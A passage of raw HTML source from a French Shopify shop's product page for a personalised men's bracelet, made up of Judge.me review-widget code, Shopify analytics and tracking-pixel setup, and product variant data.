  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"175351431492":{"html":"","css":"","js":"const observer = new MutationObserver(() =\u003e {\n    if(jdgm.customizeBadges) {\n      jdgm.customizeBadges();\n    }\n  });\n  observer.observe(document.body, { childList: true, subtree: true });"},"176801841476":{"html":"","css":"","js":"const observer = new MutationObserver(() =\u003e {\n    if(jdgm.customizeBadges) {\n      jdgm.customizeBadges();\n    }\n  });\n  observer.observe(document.documentElement, { childList: true, subtree: true });"},"179359514948":{"html":"","css":"","js":"const observer = new MutationObserver(() =\u003e {\n    if(jdgm.customizeBadges) {\n      jdgm.customizeBadges();\n    }\n  });\n  observer.observe(document.documentElement, { childList: true, subtree: true });"}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b440c-f490-7d6e-a16d-2a26887d90a0/pdf-invoice-customizer-1-115/assets/invoice_download_embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b440c-f490-7d6e-a16d-2a26887d90a0/pdf-invoice-customizer-1-115/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72912044356,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72912044356,storefrontBaseUrl: "https://www.celekado.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2333016388","configuration":"{\"shop\":\"makeit-easy-2362.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2226061636","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1063813444","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\",\\\"GT-57S4MJC\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\/xdpjCPGRw6UYELmxqc0p\\\",\\\"AW-11168012473\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\/-8RmCPeRw6UYELmxqc0p\\\",\\\"AW-11168012473\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\/sPLFCO6Rw6UYELmxqc0p\\\",\\\"MC-JY1ZXFME4W\\\",\\\"AW-11168012473\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\/AE5eCOiRw6UYELmxqc0p\\\",\\\"MC-JY1ZXFME4W\\\",\\\"AW-11168012473\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\/DgsYCOuRw6UYELmxqc0p\\\",\\\"MC-JY1ZXFME4W\\\",\\\"AW-11168012473\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\/IuQICPqRw6UYELmxqc0p\\\",\\\"AW-11168012473\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-9CR32CPK1T\\\",\\\"AW-11168012473\\\/bPkKCPSRw6UYELmxqc0p\\\",\\\"AW-11168012473\\\/qVamCP3o7sgYELmxqc0p\\\",\\\"AW-11168012473\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"399278404","configuration":"{\"pixel_id\":\"888910466003222\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"175702340","configuration":"{\"tagID\":\"2614110880947\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256115012","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"Gads - Nouveaux Clients"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Celekado","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"makeit-easy-2362.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.celekado.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949364527428","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"},"sku":"1005005478713234-gold-Titanium Steel","title":"Or \/ Acier Inoxydable","untranslatedTitle":"Or \/ Acier Inoxydable"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949364592964","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"},"sku":"1005005478713234-gold-S925 Silver","title":"Or \/ Argent 925","untranslatedTitle":"Or \/ Argent 925"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949364625732","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738"},"sku":"1005005478713234-Rose gold-Titanium Steel","title":"Or Rose \/ Acier Inoxydable","untranslatedTitle":"Or Rose \/ Acier Inoxydable"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949364658500","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738"},"sku":"1005005478713234-Rose gold-S925 Silver","title":"Or Rose \/ Argent 925","untranslatedTitle":"Or Rose \/ Argent 925"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949364986180","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740"},"sku":"1005005478713234-Black 1-Titanium Steel","title":"Noir \/ Acier Inoxydable","untranslatedTitle":"Noir \/ Acier Inoxydable"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949365018948","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740"},"sku":"1005005478713234-Black 1-S925 Silver","title":"Noir \/ Argent 925","untranslatedTitle":"Noir \/ Argent 925"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949365051716","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735"},"sku":"1005005478713234-Silver 3-Titanium Steel","title":"Argent \/ Acier Inoxydable","untranslatedTitle":"Argent \/ Acier Inoxydable"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Personnalisé Homme","vendor":"Celekado","id":"8871323042116","untranslatedTitle":"Bracelet Personnalisé Homme","url":"\/products\/bracelet-personnalise-homme","type":"Bracelet Personnalisé"},"id":"47949365084484","image":{"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735"},"sku":"1005005478713234-Silver 3-S925 Silver","title":"Argent \/ Argent 925","untranslatedTitle":"Argent \/ Argent 925"}],"purchasingCompany":null},},"https://www.celekado.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72912044356","storefrontBaseUrl":"https:\/\/www.celekado.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bracelet Personnalisé Homme\",\"vendor\":\"Celekado\",\"id\":\"8871323042116\",\"untranslatedTitle\":\"Bracelet Personnalisé Homme\",\"url\":\"\/products\/bracelet-personnalise-homme\",\"type\":\"Bracelet Personnalisé\"},\"id\":\"47949364527428\",\"image\":{\"src\":\"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733\"},\"sku\":\"1005005478713234-gold-Titanium Steel\",\"title\":\"Or \/ Acier Inoxydable\",\"untranslatedTitle\":\"Or \/ Acier Inoxydable\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8871323042116,"gid":"gid:\/\/shopify\/Product\/8871323042116","vendor":"Celekado","type":"Bracelet Personnalisé","handle":"bracelet-personnalise-homme","variants":[{"id":47949364527428,"price":2490,"name":"Bracelet Personnalisé Homme - Or \/ Acier Inoxydable","public_title":"Or \/ Acier Inoxydable","sku":"1005005478713234-gold-Titanium Steel"},{"id":47949364592964,"price":3490,"name":"Bracelet Personnalisé Homme - Or \/ Argent 925","public_title":"Or \/ Argent 925","sku":"1005005478713234-gold-S925 Silver"},{"id":47949364625732,"price":2490,"name":"Bracelet Personnalisé Homme - Or Rose \/ Acier Inoxydable","public_title":"Or Rose \/ Acier Inoxydable","sku":"1005005478713234-Rose gold-Titanium Steel"},{"id":47949364658500,"price":3490,"name":"Bracelet Personnalisé Homme - Or Rose \/ Argent 925","public_title":"Or Rose \/ Argent 925","sku":"1005005478713234-Rose gold-S925 Silver"},{"id":47949364986180,"price":2490,"name":"Bracelet Personnalisé Homme - Noir \/ Acier Inoxydable","public_title":"Noir \/ Acier Inoxydable","sku":"1005005478713234-Black 1-Titanium Steel"},{"id":47949365018948,"price":3490,"name":"Bracelet Personnalisé Homme - Noir \/ Argent 925","public_title":"Noir \/ Argent 925","sku":"1005005478713234-Black 1-S925 Silver"},{"id":47949365051716,"price":2490,"name":"Bracelet Personnalisé Homme - Argent \/ Acier Inoxydable","public_title":"Argent \/ Acier Inoxydable","sku":"1005005478713234-Silver 3-Titanium Steel"},{"id":47949365084484,"price":3490,"name":"Bracelet Personnalisé Homme - Argent \/ Argent 925","public_title":"Argent \/ Argent 925","sku":"1005005478713234-Silver 3-S925 Silver"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8871323042116,"requestId":"54e51ac1-0fe9-4957-9137-84a51dc90e4a-1768517641"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72912044356,
      theme_id: 183912104260,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.celekado.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.celekado.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.celekado.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
